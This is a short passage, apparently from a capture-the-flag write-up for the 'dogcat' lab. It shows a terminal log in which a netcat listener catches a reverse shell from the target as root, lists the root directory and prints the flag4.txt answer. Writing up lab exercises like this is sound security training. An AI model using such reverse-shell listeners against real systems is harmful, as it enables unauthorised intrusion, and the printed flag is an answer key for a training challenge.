 kali@kali-[10.8.82.167]:~$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.8.82.167] from (UNKNOWN) [10.10.90.100] 36196
bash: cannot set terminal process group (11353): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# ls -la
ls -la
total 40
drwx------  6 root root 4096 Apr  8 12:38 .
drwxr-xr-x 24 root root 4096 Apr  8 12:33 ..
lrwxrwxrwx  1 root root    9 Mar 10 20:49 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Apr  8 12:38 .cache
drwxr-xr-x  5 root root 4096 Mar 10 20:52 container
-rw-r--r--  1 root root   80 Mar 10 19:54 flag4.txt
drwx------  3 root root 4096 Apr  8 12:38 .gnupg
drwxr-xr-x  3 root root 4096 Apr  8 12:38 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Mar 10 20:34 .selected_editor
root@dogcat:~# whoami
whoami
root
root@dogcat:~# cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#